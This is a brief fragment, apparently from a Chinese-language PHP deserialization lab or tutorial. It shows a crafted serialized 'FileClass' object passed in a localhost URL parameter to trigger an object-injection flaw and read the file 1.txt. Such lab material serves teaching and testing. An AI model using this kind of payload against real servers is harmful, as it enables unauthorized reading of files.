 触发漏洞,获取1.txt内容,访问http://localhost/test09.php?usr_serialized=O:9:"FileClass":1:{s:8:"filename";s:5:"1.txt";}